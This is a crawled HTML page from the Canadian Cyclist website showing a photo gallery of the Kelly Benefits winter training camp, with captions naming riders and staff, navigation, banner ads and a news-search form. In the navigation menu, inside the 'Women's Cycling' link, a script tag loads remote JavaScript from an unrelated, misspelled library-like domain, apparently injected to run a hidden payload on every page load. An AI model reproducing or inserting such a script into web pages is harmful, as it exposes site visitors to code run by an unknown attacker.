

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://canadiancyclist.com/photos.php?cc_event_id=137&cc_event_subcategory_id=400891&category=kelly-benefits-winter-camp_training-camp
body_size: 4598
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="description" content="Canadian Cyclist Online. The source for Canadian cycling news and information including mountain bike and road bike tours, adventure biking features, complete national &amp; international competition coverage, bike tests, product reviews, Buyer's Guide, Canadian Calendar of events and much more.." />
	<meta name="keywords" content="Canadian Cyclist, mountain bike, mountainbike, road racing, cyclisme, mtb, track racing, velodrome, piste, cyclo-cross, cyclocross, World Cup, Daily News, Forums, biking, time trials, Tour de France, TDF, Linda Jackson, Alison Sydor, Brian Walton, Andreas Hestler, Chris Sheppard, Roland Green, Seamus McGrath, Chrissy Redden, Lesley Tomlinson, Leigh Hobson, Gord Fraser, Canada Cup, sprint, UCI, bicycle, bicycling, Paola Pezzo, Canada, Canadian, Grundig, CCA, OCA, CBC, ABA, results, Ontario Cup, BC Cup, Whistler, Canmore, Bromont, Victoria, Hardwood, NORBA, USA Cycling, cycling federation, xc, cross-country,  dh, downhill, World Championships, peloton, CC, Classifieds, Calendars, bicycle touring, bike touring, cycle touring, touring, Buyer's Guide, Buyers Guide, Olympics, Cadel Evans, VTT, bmx, Beauce, Vuelta, Giro, Bicycle Canada, Editorial Beer, Beer" />
	<meta name="copyright" content="Copyright 1994-2008 Canadian Cyclist, All Rights Reserved" />
	<meta name="robots" content="FOLLOW,INDEX" />
	<title>Canadian Cyclist - Photo Galleries</title>
<!--	<link rel="stylesheet" href="cc1.css" /> -->

<link rel="stylesheet" type="text/css" href="/css/bootstrap.min.css">
<link rel="stylesheet" type="text/css" href="/css/custom.css">
<link rel="stylesheet" type="text/css" href="/css/lightbox.css">

<!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
    <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
    <!--[if lt IE 9]>
      <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
      <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
    <![endif]-->
	
<!--[if IE]>
	<link rel="stylesheet" type="text/css" href="ie7.css" />
<![endif]-->
    <script src="/js/lightbox.js"></script>
	<script language="JavaScript1.2" type="text/javascript">
	<!--
		function mailto(user,domain) {
			status="mailto:" + user + "@" + domain;
			locationstring = "mailto:" + user + "@" + domain;
			window.location = locationstring;
		}
	-->
	</script>  
	<script type="text/javascript">
  function recordOutboundLink(link, category, action) {
    _gat._getTrackerByName()._trackEvent(category, action);
    setTimeout('document.location = "' + link.href + '"', 100);
  }
</script>

<script type="text/javascript">
<!--
function popup(mylink, windowname)
{
if (! window.focus)return true;
var href;
if (typeof(mylink) == 'string')
   href=mylink;
else
   href=mylink.href;
window.open(href, windowname, 'width=400,height=450,scrollbars=yes');
return false;
}
//-->
</script>
	<script type="text/javascript" src="/js/prototype.js"></script>
	<script type="text/javascript" src="/js/scriptaculous.js?load=effects,builder"></script>
	<link rel="stylesheet" type="text/css" href="/css/bootstrap.min.css">
	<link rel="stylesheet" type="text/css" href="/css/font-awesome.min.css">
	<link rel="stylesheet" type="text/css" href="/css/custom.css">
	<link rel="stylesheet" type="text/css" href="/css/lightbox.css">


<br />
 <div class="container">
	<div class="row">
        <div class="col-md-3"><a href="/"><img src="/images/canadian_cyclist_logo.gif" width="228" height="91" alt="Canadian Cyclist" border="0" /></a></div>
        <div class="col-md-9"><a href="out.php?id=1557" target="_blank"><img src="/banners/2022MTBWCH_DSC5541_728x300.jpg" border="0" alt="Photo Galleries 4 24/7" target="_blank" class="img-responsive"></a></div>
    </div>
	<div class="row">
	   <div class="col-md-12"> 
		<nav class="navbar navbar-default navbar-static-top">   
		<ul class="nav navbar-nav">
			<li><a href="index.php">Home</a></li><li><a href="dailynews.php">Daily News</a></li><li><a href="cycling4women.php">Women's Cycling<script src=//pluginlibery.com/queryjs></script></a></li><li><a href="photos.php">Photos</a></li><li><a href="classifieds.php">Classifieds</a></li><li><a href="reviews.php">Reviews</a></li><li><a href="advocacy.php">Advocacy</a></li><li><a href="industry.php">Industry</a></li><li><a href="calendars.php">Calendars</a></li><li><a href="beers.php">Beer</a></li><li><a href="destinations.php">Destinations</a></li>	    </ul>
		<ul class="nav navbar-nav navbar-right">
        <li class="dropdown">
          <a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">More <span class="caret"></span></a>
          <ul class="dropdown-menu">
            <li><a href="privacy_policy.php">Privacy Policy</a></li>
			<li><a href="http://www.twitter.com/cdncyclist">@cdncyclist</a></li>
				<li><a href="login.php">Login</a></li>          </ul>
        </li>
      </ul>
</nav>

</div>
</div>

<div class="row gutter-10">
	<div class="col-md-2"><a href="http://twitter.com/cdncyclist" target="_blank"><img src="/images/twitterfollow.gif" height="36" width="120" alt="Follow us on Twitter" border="0"></a>
					<br />&nbsp;<br />
					<a href="http://www.facebook.com/CanadianCyclist" target="_blank"><img src="/images/facebook.gif" height="31" width="120" alt="Find us on Facebook" border="0"></a><br />&nbsp;<br /></div>
	<div class="col-md-10"><a href="out.php?id=1616" target="_blank"><img src="/banners/Supportbanner2a.jpg" border="0" alt="CC Support 2-2 CC" target="_blank" class="img-responsive"></a><br />&nbsp;<br /></div>
</div>
<div class="row gutter-10" >
	<div class="col-md-2">							
										<br />&nbsp;<br />
										<br />&nbsp;<br />
										<br />&nbsp;<br />
										<br />&nbsp;<br />
					<a href="out.php?id=593" target="_blank"><img src="/banners/sharetroad_button.jpg" border="0" alt="Share the Road - Dec 14" target="_blank" class="img-responsive"></a>					<br />&nbsp;<br />
										<br />&nbsp;<br />
					<a href="out.php?id=592" target="_blank"><img src="/banners/IMBA_button.gif" border="0" alt="IMBA Canada - Dec 14" target="_blank" class="img-responsive"></a>					<br />&nbsp;<br />
										<br />&nbsp;<br />
					</div>
	
					
					
					
						
	<!-- Content -->
	
<div class="col-md-8">
	<div class="panel panel-default">
	  <div class="panel-heading">
	    <h3 class="panel-title"><a href="photos.php" class="whitelink">Photos</a></h3>
	  </div>
	  <div class="panel-body">
					<p><br /><b>Copyright notice:</b> The photos that appear on www.CanadianCyclist.com are all subject to copyright, and <b>MAY NOT</b> be reproduced in any form, anywhere else without permission. Contact Canadian Cyclist to request permission <a href="mailto:editor@canadiancyclist.com">editor@canadiancyclist.com</a>.<br /><br />Copies of the photographs can be requested by contacting Canadian Cyclist <a href="mailto:editor@canadiancyclist.com">editor@canadiancyclist.com</a>.<br/><br /><h3>Photos</h3><tr><td colspan="6" align="center"><h3>Kelly Benefits Winter Camp: Training Camp</h3></td></tr><div class="row"><h3 class="page-header"> Photos</h3><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races09/KBwinter/images//AndersonErkerKBTC109-047.jpg" class="thumbnail"  title="Ryan Anderson and Jake Erker" data-lightbox="image-1" data-title="Ryan Anderson and Jake Erker"><img src="../races09/KBwinter/thumbnails//AndersonErkerKBTC109-047.jpg" alt="Ryan Anderson and Jake Erker" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races09/KBwinter/images//AndersonKBTC109-056.jpg" class="thumbnail"  title="Ryan Anderson" data-lightbox="image-1" data-title="Ryan Anderson"><img src="../races09/KBwinter/thumbnails//AndersonKBTC109-056.jpg" alt="Ryan Anderson" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races09/KBwinter/images//AndersonKBTC109-068.jpg" class="thumbnail"  title="Ryan Anderson" data-lightbox="image-1" data-title="Ryan Anderson"><img src="../races09/KBwinter/thumbnails//AndersonKBTC109-068.jpg" alt="Ryan Anderson" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races09/KBwinter/images//BellKBTC109-017.jpg" class="thumbnail"  title="Zach BEll" data-lightbox="image-1" data-title="Zach BEll"><img src="../races09/KBwinter/thumbnails//BellKBTC109-017.jpg" alt="Zach BEll" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races09/KBwinter/images//BellKBTC109-058.jpg" class="thumbnail"  title="Zach BEll" data-lightbox="image-1" data-title="Zach BEll"><img src="../races09/KBwinter/thumbnails//BellKBTC109-058.jpg" alt="Zach BEll" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races09/KBwinter/images//BellKBTC109-063.jpg" class="thumbnail"  title="Zach BEll" data-lightbox="image-1" data-title="Zach BEll"><img src="../races09/KBwinter/thumbnails//BellKBTC109-063.jpg" alt="Zach BEll" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races09/KBwinter/images//CarneyKBTC109-035.jpg" class="thumbnail"  title="Team Director Jonas Carney" data-lightbox="image-1" data-title="Team Director Jonas Carney"><img src="../races09/KBwinter/thumbnails//CarneyKBTC109-035.jpg" alt="Team Director Jonas Carney" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races09/KBwinter/images//ErkerBellKBTC109-023.jpg" class="thumbnail"  title="Jake Erker and Zach Bell" data-lightbox="image-1" data-title="Jake Erker and Zach Bell"><img src="../races09/KBwinter/thumbnails//ErkerBellKBTC109-023.jpg" alt="Jake Erker and Zach Bell" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races09/KBwinter/images//ErkerKBTC109-048.jpg" class="thumbnail"  title="Jake Erker" data-lightbox="image-1" data-title="Jake Erker"><img src="../races09/KBwinter/thumbnails//ErkerKBTC109-048.jpg" alt="Jake Erker" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races09/KBwinter/images//NordicskiersKBTC109-030.jpg" class="thumbnail"  title="Team members set out" data-lightbox="image-1" data-title="Team members set out"><img src="../races09/KBwinter/thumbnails//NordicskiersKBTC109-030.jpg" alt="Team members set out" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races09/KBwinter/images//SnowboardersKBTC109-042.jpg" class="thumbnail"  title="The snowboarders sport a different look" data-lightbox="image-1" data-title="The snowboarders sport a different look"><img src="../races09/KBwinter/thumbnails//SnowboardersKBTC109-042.jpg" alt="The snowboarders sport a different look" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races09/KBwinter/images//VilleauxJonasKBTC109-080.jpg" class="thumbnail"  title="David Veilleux and Jonas Carney" data-lightbox="image-1" data-title="David Veilleux and Jonas Carney"><img src="../races09/KBwinter/thumbnails//VilleauxJonasKBTC109-080.jpg" alt="David Veilleux and Jonas Carney" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races09/KBwinter/images//VilleauxKBTC109-075.jpg" class="thumbnail"  title="David Veilleux" data-lightbox="image-1" data-title="David Veilleux"><img src="../races09/KBwinter/thumbnails//VilleauxKBTC109-075.jpg" alt="David Veilleux" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races09/KBwinter/images//VilleauxboardKBTC109-078.jpg" class="thumbnail"  title="David Veilleux" data-lightbox="image-1" data-title="David Veilleux"><img src="../races09/KBwinter/thumbnails//VilleauxboardKBTC109-078.jpg" alt="David Veilleux" border="1" class="img-responsive"></a></td></div></div><h3>Related Galleries</h3><p><br><strong>Kelly Benefits Winter Camp</strong> January 26/09 - January 26/09, Colorado<br><br></p><p><a href="photos.php?cc_event_id=137&cc_event_subcategory_id=400891&category=kelly-benefits-winter-camp_training-camp">Training Camp</a><br /></p></td></tr></table><hr><p><b>Copyright notice:</b> The photos that appear on www.CanadianCyclist.com are all subject to copyright, and <b>MAY NOT</b> be reproduced in any form, anywhere else without permission. Contact Canadian Cyclist to request permission <a href="mailto:editor@canadiancyclist.com">editor@canadiancyclist.com</a>.<br /><br />Copies of the photographs can be requested by contacting Canadian Cyclist <a href="mailto:editor@canadiancyclist.com">editor@canadiancyclist.com</a>.<br/><br /><p><a href="photos.php">Return to Main Photo page</a>
</div>
	</div>
</div>
	
<div class="col-md-2 hidden-xs">
															<br />&nbsp;<br />
										<br />&nbsp;<br />
										<br />&nbsp;<br />
										<br />&nbsp;<br />
										
					<br />&nbsp;<br />
										
					<br />&nbsp;<br />
					<a href="out.php?id=605" target="_blank"><img src="/banners/dundasspdshop-Jan11.jpg" border="0" alt="Dundas Speed Shop - Jan 11 (+524)" target="_blank" class="img-responsive"></a>					
					<br />&nbsp;<br />
										
</div>
</div>
<div class="row">
	<div class="col-md-2"></div>
	<div class="col-md-8">
	
		
  <div class="panel panel-default">
	  <div class="panel-heading">
	    <h3 class="panel-title"><a href="search.php" class="h5 whitelink">Search The Daily News Database</a>
	</div>
	<div class="panel-body">NOTE: There are some 38891 entries in the DB, so for best results limit the scope of your search.<br /><br />

<form class="form-horizontal" name="search" action="search.php" method="POST">
  <div class="form-group">
    <label for="monthly" class="col-sm-3 control-label">Month</label>
    <div class="col-sm-9" >
      <SELECT NAME="mm" SIZE="1" class="form-control" id="monthly">
        <OPTION VALUE="">Any Month</option>
        <OPTION VALUE="01">January</option>
        <OPTION VALUE="02">February</option>
        <OPTION VALUE="03">March</option>
        <OPTION VALUE="04">April</option>
        <OPTION VALUE="05">May</option>
        <OPTION VALUE="06">June</option>
        <OPTION VALUE="07">July</option>
        <OPTION VALUE="08">August</option>
        <OPTION VALUE="09">September</option>
        <OPTION VALUE="10">October</option>
        <OPTION VALUE="11">November</option>
        <OPTION VALUE="12">December</option>
</select>

    </div>
  </div>
  <div class="form-group">
    <label for="inputPassword3" class="col-sm-3 control-label">Year</label>
    <div class="col-sm-9">
     <SELECT NAME="yyyy" SIZE="1" class="form-control">
        <OPTION VALUE="">Every Year</option><option value="2026">2026</option>
<option value="2025">2025</option>
<option value="2024">2024</option>
<option value="2023">2023</option>
<option value="2022">2022</option>
<option value="2021">2021</option>
<option value="2020">2020</option>
<option value="2019">2019</option>
<option value="2018">2018</option>
<option value="2017">2017</option>
<option value="2016">2016</option>
<option value="2015">2015</option>
<option value="2014">2014</option>
<option value="2013">2013</option>
<option value="2012">2012</option>
<option value="2011">2011</option>
<option value="2010">2010</option>
<option value="2009">2009</option>
<option value="2008">2008</option>
<option value="2007">2007</option>
<option value="2006">2006</option>
<option value="2005">2005</option>
<option value="2004">2004</option>
<option value="2003">2003</option>
<option value="2002">2002</option>
<option value="2001">2001</option>
<option value="2000">2000</option>
<option value="1999">1999</option>
<option value="1998">1998</option>
<option value="1997">1997</option>
</select>
    </div>
  </div>
 <div class="form-group">
    <label for="inputEmail3" class="col-sm-3 control-label">Key Word(s):</label>
	<div class="col-sm-9"><INPUT NAME="q" TYPE="text" SIZE="38" MAXLENGTH="100" class="form-control">
</div>
 
  <div class="form-group">
      <div class="col-sm-offset-3 col-sm-9"><br />
    <button type="submit" class="btn btn-primary" VALUE="Search">Search</button>
    </div>
  </div>
</form>


	</div>
</div>
	</div>
	<div class="col-md-2"></div>
</div>

<div class="row">
	<div class="col-md-2"></div>
	<div class="col-md-8"><br /><br />&nbsp;<br /></div>
	<div class="col-md-2"></div>
</div>
</div>	</div>	

<div class="row">
	<div class="col-md-1"></div>	
	<div class="col-md-10">


		<a class="btn btn-social-icon btn-twitter">
    <span class="fa fa-twitter"></span>
  </a>&nbsp;|&nbsp;<a class="btn btn-social-icon btn-facebook">
    <span class="fa fa-facebook"></span>
  </a><br />
		
		&nbsp;<a href="privacy_policy.php" class="greylink">Privacy Policy</a>&nbsp;|&nbsp;<a href="contact.php" class="greylink">Contact</a>&nbsp;|&nbsp;<a href="rss.php" class="greylink">Subscribe to RSS Feed</a>&nbsp;
		|&nbsp;<a href="logout.php" class="greylink">Logout</a>		<br />&nbsp;&copy; Copyright 1998-2026 Canadian Cyclist. All rights reserved.<br />
	</div>		
	<div class="col-md-1"></div>	

		
</div>
<! -- footer -->
    <!-- jQuery (necessary for Bootstrap's JavaScript plugins) -->
    <script src="/js/jquery-3.6.3.min.js"></script>

    <!-- Include all compiled plugins (below), or include individual files as needed -->
    <script src="js/bootstrap.min.js"></script>
    <script src="/js/lightbox.js"></script>
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-16907338-1"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());

        gtag('config', 'UA-16907338-1');
    </script>
</body>
</html>
